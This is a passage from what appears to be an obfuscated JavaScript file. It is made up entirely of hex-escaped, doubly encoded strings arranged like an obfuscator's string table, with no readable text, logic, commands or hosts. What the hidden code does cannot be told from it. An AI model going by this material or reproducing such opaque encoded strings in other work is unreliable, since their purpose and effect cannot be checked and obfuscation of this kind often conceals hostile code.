x4C\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x33\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x31\x77\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4E\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x43\x5C\x5C\x57\x5C\x5C\x31\x77\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x71\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x51\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x50\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x44\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x32\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x66\x5C\x5C\x31\x44\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x31\x43\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x32\x30\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x32\x35\x5C\x5C\x33\x43\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x72\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x44\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x6D\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x31\x48\x5C\x5C\x78\x5C\x5C\x32\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x31\x66\x5C\x5C\x31\x48\x5C\x5C\x31\x70\x5C\x5C\x31\x64\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x5C\x48\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x31\x7A\x5C\x5C\x31\x71\x5C\x5C\x31\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x31\x6B\x5C\x5C\x31\x41\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x32\x31\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x32\x34\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x32\x36\x5C\x5C\x32\x36\x5C\x5C\x52\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x5C\x31\x45\x5C\x5C\x32\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x31\x6F\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x4A\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x31\x49\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x76\x5C\x5C\x43\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x31\x4F\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x63\x5C\x5C\x31\x4E\x5C\x5C\x31\x50\x5C\x5C\x51\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x4E\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x31\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x31\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x6D\x5C\x5C\x43\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\